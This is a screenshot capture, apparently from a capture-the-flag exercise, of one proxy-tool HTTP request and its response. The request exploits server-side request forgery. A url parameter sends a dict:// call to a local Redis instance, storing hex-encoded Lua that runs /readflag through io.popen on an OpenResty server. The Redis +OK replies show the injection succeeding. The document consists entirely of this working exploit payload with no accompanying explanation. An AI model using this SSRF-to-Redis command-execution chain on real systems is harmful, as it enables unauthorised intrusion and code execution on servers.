 Request
Pretty Raw Hex MarkInfo \n
GET /visit?url=
dict://127.0.0.1:6379/set:visit:"\x23\x23\x4c\x55\x41\x5f\x53\x54\x41\x52\x54
\x23\x23\x6e\x67\x78\x2e\x73\x61\x79\x28\x69\x6f\x2e\x70\x6f\x70\x65\x6e\x28\
x27\x2f\x72\x65\x61\x64\x66\x6c\x61\x67\x27\x29\x3a\x72\x65\x61\x64\x28\x27\x
2a\x61\x27\x29\x29\x23\x23\x4c\x55\x41\x5f\x45\x4e\x44\x23\x23" HTTP/1.1
Host: 10.169.7.114:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.169.7.114:8080/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.1
3 Date: Mon, 06 Jan 2025 04:26:52 GMT
4 Content-Type: text/plain
5 Connection: keep-alive
6 Content-Length: 64
7
8 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
9 +OK
10 +OK
11
12